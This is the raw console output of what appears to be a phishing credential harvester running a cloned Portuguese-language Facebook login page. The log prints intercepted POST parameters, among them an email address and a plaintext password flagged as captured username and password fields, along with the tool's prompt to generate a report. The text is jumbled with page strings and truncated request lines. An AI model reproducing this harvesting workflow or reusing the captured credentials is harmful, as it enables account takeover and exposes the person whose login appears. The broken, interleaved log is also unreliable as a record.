 192.168.100.20 - - [10/Jan/2024 23:12:59] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5a
8w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE&__hs=19733.BP%3ADEFAULT.2.0..0.0&__hsi=7322657952098316927&
_r=1010764299&__spin_t=1704939164&__user=0&dpr=1&jazoest=2979&lsd=AVqOVZV7isc HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2979
PARAM: lsd=AVqOVZV7isc
facebook
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
Entrar no Facebook
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: 244_YP3w
joaofrancisco@gmail.com
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=joaofrancisco@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=amadorhack
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM:
PARAM: first_prefill_source=
PARAM: first_prefill_type=
Entrar
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
Esqueceu a conta?
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
ou
192.168.100.20 - - [10/Jan/2024 23:13:00] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: 364378944541234257414032759737
Content-Disposition: form-data; name="ts"
1704939182497
364378944541234257414032759737
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":
Pesquisar
1